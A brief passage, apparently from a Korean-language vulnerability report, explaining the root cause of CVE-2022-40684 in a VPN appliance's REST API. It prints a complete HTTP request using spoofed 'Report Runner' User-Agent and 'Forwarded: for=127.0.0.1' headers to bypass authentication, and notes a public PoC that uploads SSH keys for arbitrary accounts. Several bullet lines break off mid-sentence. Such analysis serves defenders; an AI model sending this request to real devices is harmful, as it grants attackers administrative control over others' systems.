 VPN
CVE-2022-40684
1.1 Root Cause
GET /api/v2/cmdb/system/admin/admin/
Host: xxx.xxx.xxx.xxx
User-Agent: Report Runner
Forwarded: for=127.0.0.1
Accept: application/json, text/plain, */*
[코드 1] 취약 버전 대상에서 실행 가능한 api 요청 형태
● 대상 버전 제품에서 취약 REST API 지원(/api/v2/cmdb/system/admin
시 헤더에 User-Agent(Report Runner) 및 Forwarded(for=127.0.0.1
문제가 발생함
● 공개된 PoC의 경우 해당 API를 통한 임의계정의 SSH키 업로드가 가능함을